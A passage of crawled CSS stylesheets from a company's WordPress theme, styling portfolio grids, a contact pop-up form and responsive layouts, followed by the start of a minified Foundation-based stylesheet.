        padding-left: 1em;
        padding-right: 1em;
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.full-width-container {
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.text_type .text_type__title {
        font-size: 2em!important;
        flex: 0 0 35%;
        max-width: 35%;
    }

    .text_type__content {
        flex: 0 0 65%;
        max-width: 65%;
    }

    .horizontal_list_type__index {
        font-size: 2em;
    }

    .text_columns_type__item__title {
        font-size: 1.5em;
    }

    .text_columns_type__item__title.item__1 {
        font-size: 2em;
    }
}

@media screen and (max-width: 768px) {
    .page_top__block {
        top: 35px;
        z-index: 3;
    }

    a.portfolio__call_modal_button {
        top: calc(100vh - 93px);
    }

    .horizontal_list_type__list__item_wrap {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }

    .horizontal_list_type__list__item_wrap:not(:last-child),
    .text_columns_type__item:not(:last-child) {
        margin-bottom: 2.5em;
    }

    .text_columns_type__item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .text_columns_type__item__title {
        margin-bottom: 0.5em;
    }

    .text_columns_type__item__title.item__1 {
        margin-bottom: 0.75em;
    }

    .page_content_item.horizontal_list_type,
    .page_content_item.text_type,
    .page_content_item.text_columns_type {
        padding-top: 2.5em;
        padding-bottom: 2.5em;
    }

    .page_content_item.image_type {
        margin-left: -1em;
        margin-right: -1em;
    }
}

@media screen and (max-width: 568px) {
    .page_content_item.text_type .text_type__title {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .text_type__content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-top: 1.5em;
    }

    .portfolio_items__item.prev_element {
        display: none;
    }

    .portfolio_items__item.next_element,
    .portfolio_items__item.prev_element {
        margin-left: auto;
        margin-right: 0;
        width: 100%;
        max-width: 100%;
        max-height: 55vw;
        height: 55vw;
    }

    .page_conteiner.next_prev__posts {
        margin-top: 3.375em;
        margin-left: 0;
        margin-right: 0;
    }

    .next_prev__posts__top {
        font-size: 1.5em;
        margin-top: 1em;
        margin-bottom: 1em;
        padding-left: 0.83335em;
        padding-right: 0.83335em;
    }

    .next_prev__posts__top a svg {
        max-width: 16px;
        height: auto;
    }

    .page_content_item.image_type .image_type__image.have_mobile {
        display: none;
    }
    
    .page_content_item.image_type .image_type__image.mobile__v {
        display: flex;
    }

    .page_content_item.text_type .text_type__title br {
        display: none;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/saity-portfolio.css
body_size: 2408
content:
.fixed_wrapper_for_filters {
    position: fixed;
    left: 0;
    right: 0;
    top: 66px;
    height: 61px;
    display: flex;
    align-items: center;
    justify-content: center;
    backdrop-filter: blur(10px);
    background: rgba(254, 250, 249, 0.8);
    z-index: 5;
}

.fixed_wrapper_for_filters .filter_wrapper {
    width: 100%;
    align-items: center;
    height: 100%;
    border-bottom: 1px solid #ffac00;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.sites_portfolio__content_wrapper {
    width: 100%;
    max-width: 100%;
    padding: 0;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.portfolio_filter_button {
    font-size: 0.875em;
    font-weight: 700;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: rgba(77, 29, 22, 0.6);
    transition: all 0.2s ease-in-out;
}

.portfolio_filter_button:hover,
.portfolio_filter_button.active,
.portfolio_filter_button:focus {
    color: #ffac00;
}

.portfolio_filter_button:not(:first-child) {
    margin-left: 40px;
}

.portfolio_items__wrapper {
    justify-content: space-between;
    /* justify-content: center; */
    padding-top: 171px;
}

body {
    background-color: #FEFAF9;
}

a.portfolio__call_modal_button {
    margin-left: auto;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: max-content;
    background-color: #ffac00;
    color: #FFF;
    letter-spacing: 0.01em;
    font-size: 1em;
    line-height: 1.125;
    font-weight: 700;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.75rem;
    border-radius: 8px;
    transition: all 0.45s ease;
    border: 1px solid #ffac00;
}
a.portfolio__call_modal_button:hover {
    background-color: #fff;
    color: #ffac00;
}

.portfolio_callback_pop_up__fixed_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(20px);
    display: flex;
    align-items: center;
    justify-content: center;
    /* transition: all 0.333s linear; */
    transform: scale(0);
    opacity: 0;
    z-index: -1;
}

.portfolio_callback_pop_up__fixed_wrapper.visible {
    transform: scale(1);
    opacity: 1;
    z-index: 1110;
}

.portfolio_callback_pop_up__body {
    display: flex;
    flex-wrap: wrap;
    width: 1280px;
    max-width: 100%;
    position: relative;
    max-height: 100vh;
    /* overflow-y: auto; */
    transform: scale(0.7);
}

span.portfolio_callback_pop_up__closer {
    position: absolute;
    right: 29px;
    top: 29px;
    cursor: pointer;
}

.portfolio_callback_pop_up__left_content {
    flex: 0 0 48.90625%;
    max-width: 48.90625%;
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding-left: 69px;
    padding-right: 69px;
    padding-top: 52px;
    padding-bottom: 55px;
}

.portfolio_callback_pop_up__right_content {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FEFAF9;
    flex: 0 0 51.09375%;
    max-width: 51.09375%;
    padding-left: 69px;
    padding-right: 69px;
    box-shadow: 0px 8px 24px rgba(51, 51, 51, 0.24);
    padding-block: 6rem;
}

.portfolio_callback_pop_up__right_content textarea {
    height: 10rem !important;
    max-height: 100% !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    background: #ffac00 !important;
    margin-inline: auto !important;
    max-width: 100% !important;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -49%;
}


.portfolio_callback_pop_up__right_content * {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
}

.protfolio_callback_pop_up__title {
    color: #4D1D16;
    font-size: 48px;
    font-weight: 700;
    line-height: 1.15;
    flex: 0 0 100%;
    margin-top: 32px;
    margin-bottom: 56px;
}

.portfolio_callback_pop_up__mail {
    color: #4D1D16;
    font-size: 32px;
    line-height: 1.15;
    display: block;
    flex: 0 0 100%;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__socials {
    display: flex;
    align-items: center;
    flex: 0 0 100%;
}

.portfolio_callback_pop_up__socials a:not(:last-child) {
    margin-right: 17px;
}

.portfolio_callback_pop_up__socials a {
    display: inline-flex;
}

.portfolio_callback_pop_up__socials a:hover {
    animation: blinked 0.65s ease infinite;
}

.portfolio_callback_pop_up__right_content .form_title,
.portfolio_callback_pop_up__right_content .text_before__textfield {
    font-size: 32px;
    line-height: 1.15;
    font-weight: 700;
    color: #4D1D16;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__right_content .text_before__textfield {
    margin-top: 64px;
}

.portfolio_callback_pop_up__right_content input[type="text"], 
.portfolio_callback_pop_up__right_content input[type="tel"], 
.portfolio_callback_pop_up__right_content input[type="email"], 
.portfolio_callback_pop_up__right_content textarea {
    padding: 16px 24px;
    background-color: #FBF3F2;
    font-size: 24px;
    line-height: 1.15;
    color: #A0665E;
    margin-bottom: 16px;
    border: 1px solid #E8BEB8;
    resize: none;
    max-height: 120px;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    width: 100%;
    margin-top: 80px;
    background-color: #CD4D3B;
    font-size: 24px;
    text-transform: none;
    font-weight: 700;
    line-height: 1.15;
    transition: .2s linear;
    position: relative;
    border: 1px solid #ffac00;
    font-size: 24px !important;
    padding-block: 1.25rem;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:hover,
.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    background-color: #FEFAF9 !important;
    color: #ffac00 !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    top: 5px;
}

.portfolio_callback_pop_up__right_content div.wpcf7 {
    width: 100%;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    animation: slowWiew 0.25s ease
}

@keyframes slowWiew {
    0% {
        transform: rotateX(-90deg);
        top: -35px;
    }
    100% {
        transform: rotateX(0deg);
        top: -15px;
    }
}

@keyframes blinked {
    0% {
        transform: scale(0.9);
        opacity: 0.75;
    }
    50% {
        transform: scale(1.025);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 0.75;
    }
}

.portfolio_callback_pop_up__right_content span.wpcf7-spinner {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio_items__item {
    overflow: hidden;
    position: relative;
    display: flex;
    margin-bottom: 2.083333333333333vw;
    height: 19.791666667vw;
    max-width: calc( 50% - 15px );
}

.portfolio_item__wrap {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    align-self: flex-end;
    width: 100%;
    height: auto;
}

.portfolio_item__thumbnail {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: auto;
    width: auto;
    min-width: 100%;
    min-height: 100%;
    transition: all 0.25s ease;
    border-radius: 10px;
}

.portfolio_items__item:hover .portfolio_item__thumbnail{
    transform: translate(-50%, -50%) scale(1.2);
}

.portfilio_item__text-wrapp {
    background: rgba(77, 49, 45, 0.4);
    backdrop-filter: blur(20px);
    padding: 14px 24px;
    width: 100%;
    z-index: 1;
    display:none;
}

.portfolio_item__title {
    font-size: 1.5em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #FFF;
    position: relative;
    z-index: 2;
    margin-bottom: 4px;
    flex: 0 0 100%;
}

.portfolio_item__description {
    color: #FFF;
    position: relative;
    z-index: 2;
    line-height: 1.125;
    letter-spacing: 0.01em;
    margin: 0;
    flex: 0 0 100%;
}

.portfolio_item__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.3;
    z-index: 1;
}

@media screen and (max-width: 1024px) {

    .portfolio_items__item {
        max-width: calc( 50% - 15px );
        width: calc( 50% - 15px );
        height: 28.109375vw;
    }

    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-right: 1em;
        padding-left: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 43px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 87px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100vw;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
        z-index: 1109;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

@media screen and (max-width: 576px) {
    
    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_items__item {
        width: calc(100vw - 2em);
        max-width: 100%;
        height: calc(65vw - 2em);
        max-height: calc(100vw - 2em);
        margin-bottom: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 45px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 90px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
        background: #ffac00;
        bottom: 0 !important;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }
    .portfolio_callback_pop_up__right_content textarea {
        height: 5.5em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
        transform: scale(1);
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100%;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
/*  */
/*  */
/*  */
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}


.form_fields__wrapperinput [type="submit"] {
    position: relative;

}

.wpcf7-form-control-wrap[data-name="hcap-cf7"]:before {
    z-index: -1;
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    height: 100%;
    width: 100%;
    background-color: rgba(255, 255, 255, 1);
    transition: all 0.3s linear;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/istec_us_full.min.css
body_size: 26047
content:
@charset "UTF-8";@import url('https://fonts.googleapis.com/css?family=Open + Sans:300, 300i, 400, 400i, 600, 600i, 700, 700i, 800, 800i');#wpcf7-f667-p212-o1 h4,.after-post input[type=submit].btn.wpcf7-submit,.breadcrumbs li,.button_price_serv,.cities-link a,.main_description h1,.main_description h3,.mobile-logo,.no-site-title,.page_contact h2,.page_title,.site-languages a,.tab-link-title,footer .menu-item a,nav .menu a,span.article-header{text-transform:uppercase}pre,textarea{overflow:auto}.grid-container.fluid,img,legend,textarea{max-width:100%}.slicknav_menu,.slicknav_menu *,html,input[type=search],legend{box-sizing:border-box}.grid-frame,.is-off-canvas-open,body.is-reveal-open,svg:not(:root){overflow:hidden}dfn,em,i{font-style:italic}button,hr,input{overflow:visible}.grid-container,hr{max-width:75rem}a,a.button:focus,a.button:hover,abbr,abbr[title]{text-decoration:none}#steps_prog_serv,#typedtext__vendor,.accordion-item:first-child>:first-child,.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a,.accordion-title,.active-text,.cont_404,.descr_404,.drilldown .is-drilldown-submenu-parent>a,.error404,.footer_nav,.grid-frame,.grid-y.grid-frame,.grid_we_are,.in_dev_proc,.info_tech_exp,.is-accordion-submenu-parent,.is-dropdown-submenu-parent,.main_description,.orbit,.page_contact ul li,.page_header,.reveal,.slider,.socials-wrapper,.staff-person,.sticky-container,.text_404,.wrapper_tech_exp,p em,sub,sup{position:relative}.slider,html.is-reveal-open,html.is-reveal-open body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.cell,.reveal .column{min-width:0}table caption,table tbody td,table tbody th{padding:.5rem .625rem .625rem}.card,a.thumbnail image{box-shadow:none}.breadcrumbs::after,.button-group::after,.clearfix::after,.pagination::after,.slicknav_menu:after,.slicknav_nav,.tabs::after,hr{clear:both}#tech_part,table.hover thead tr:hover{background-color:#f3f3f3}.cll,.infinite{animation-iteration-count:infinite}#service-page-ul,.accordion,.descr_price_serv ul,.page_contact ul li,.tabs{list-style-type:none}@font-face{font-family:icomoon;src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot");src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot?iefix") format("eot"),url("/wp-content/themes/istec_eng/fonts/icomoon.woff") format("woff"),url("/wp-content/themes/istec_eng/fonts/icomoon.ttf") format("truetype"),url("/wp-content/themes/istec_eng/fonts/icomoon.svg#webfont") format("svg")}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Ultralight-trial.ttf") format("truetype");font-weight:200;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Light-trial_0.ttf") format("truetype");font-weight:300;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf") format("truetype");font-weight:400;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf") format("truetype");font-weight:700;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Heavy-trial.ttf") format("truetype");font-weight:900;font-style:normal}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}.dropdown-pane.is-opening,.first_expand,.form-error.is-visible,.is-active,.is-active .steps_content,.is-drilldown li,.is-dropdown-submenu.js-dropdown-active,.no-js .owl-carousel,.owl-carousel.owl-loaded,.page_contact ul li b,.slicknav_nav li,.slicknav_nav ul,.tabs-panel.is-active,.wpcf7-radio,article,aside,cite,details,figcaption,figure,footer,footer .site-info,header,input:checked+label>.switch-active,label,main,menu,nav,section{display:block}.footer_nav ul,.istec-pagination .pagination a,.istec-pagination .pagination span,.menu input,.pagination li:first-child,.pagination li:last-child,audio,canvas,img,progress,video{display:inline-block}a:active,a:hover{outline-width:0}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}#cms_exp .in_cms_exp object,.button,.drilldown .js-drilldown-back>a::before,.menu-icon,.menu-icon.dark,.page_contact h2::before,.slicknav_btn,.title-bar-title,img{vertical-align:middle}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none;height:auto;-ms-interpolation-mode:bicubic}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;font-family:inherit}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}.grid-container,.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;margin:0 auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}.switch,[data-whatinput=mouse] .button,[data-whatinput=mouse] .close-button,[data-whatinput=mouse] .dropdown.menu a,[data-whatinput=mouse] .menu li,[data-whatinput=mouse] .off-canvas,[data-whatinput=mouse] .off-canvas-absolute,[data-whatinput=mouse] .orbit-bullets,[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous,[data-whatinput=mouse] .reveal,[data-whatinput=mouse] .slider-handle,[data-whatinput=mouse] button,[data-whatinput=mouse] input:focus~.switch-paddle,a:focus{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b,em,i,small,strong{line-height:inherit}legend{display:table;padding:0;color:inherit;white-space:normal;margin-bottom:.5rem}progress{vertical-align:baseline}textarea{min-height:50px}summary{display:list-item}[hidden],template{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%}*,::after,::before{box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-weight:400;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-languages a,.staff-skills p,b,dl dt,nav .menu a,strong,table caption{font-weight:700}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:0 0;line-height:1;cursor:auto}.button,.close-notice:hover,.js-off-canvas-overlay.is-closable,.slicknav_btn,.slicknav_nav .slicknav_item,[type=checkbox]+label[for],[type=radio]+label[for],a{cursor:pointer}.hide-for-portrait,.is-visible,.show-for-landscape{display:block!important}#bingc-powered-by-passive-overlay,.contacts_block li a:before,.contacts_block_parent li:first-child:before,.hide,.hide-for-landscape,.is-hidden,.show-for-portrait,.show-for-print,.site-languages{display:none!important}.card,.card-divider,.grid-x,.grid-y{display:-ms-flexbox}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.media-object img,.reveal.full{max-width:none}.grid-x{display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;width:100%}.button-group.expanded .button,.cell.auto,.media-object-section.main-section,.menu.expanded li,.title-bar-left,.title-bar-right{-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink,.top-bar-left,.top-bar-right{-ms-flex:0 0 auto;flex:0 0 auto}.grid-margin-x:not(.grid-x)>.cell,.grid-margin-x>.auto,.grid-margin-x>.shrink,.grid-x>.auto,.grid-x>.shrink,.grid-y>.cell,.table-scroll table,.tabs-title,.top-bar input.button{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink,.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-full,.grid-y>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.small-1,.small-margin-collapse>.small-1{width:8.33333%}.grid-x>.small-2,.small-margin-collapse>.small-2,.small-up-6>.cell{width:16.66667%}.grid-x>.small-3,.small-margin-collapse>.small-3,.small-up-4>.cell{width:25%}.grid-x>.small-4,.small-margin-collapse>.small-4,.small-up-3>.cell{width:33.33333%}.grid-x>.small-5,.small-margin-collapse>.small-5{width:41.66667%}.grid-x>.small-6,.item__show__image,.item__show__text,.small-margin-collapse>.small-6,.small-up-2>.cell{width:50%}.grid-x>.small-7,.small-margin-collapse>.small-7{width:58.33333%}.grid-x>.small-8,.small-margin-collapse>.small-8{width:66.66667%}.grid-x>.small-9,.small-margin-collapse>.small-9{width:75%}.grid-x>.small-10,.small-margin-collapse>.small-10{width:83.33333%}.grid-x>.small-11,.small-margin-collapse>.small-11{width:91.66667%}#media_image-4 img,.accordion-menu li,.cell .grid-frame,.descr_we_are img,.gallery,.grid-x>.small-12,.is-dropdown-submenu>li,.orbit-slide,.small-margin-collapse>.small-12,.small-up-1>.cell,.text-center,.text_label,[type=file],nav .menu a:focus:after,nav .menu a:hover:after{width:100%}.grid-margin-y:not(.grid-y)>.cell,.grid-margin-y>.auto,.grid-margin-y>.shrink,.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x.small-up-6>.cell,.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-4>.cell,.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-3>.cell,.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x.small-up-2>.cell,.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x.small-up-1>.cell,.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}.small-up-5>.cell{width:20%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.drilldown .nested.is-drilldown-submenu,.dropdown.menu .nested.is-dropdown-submenu,.small-margin-collapse,.small-margin-collapse>.cell,.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}.grid-y{display:flex;-ms-flex-flow:column nowrap;flex-flow:column 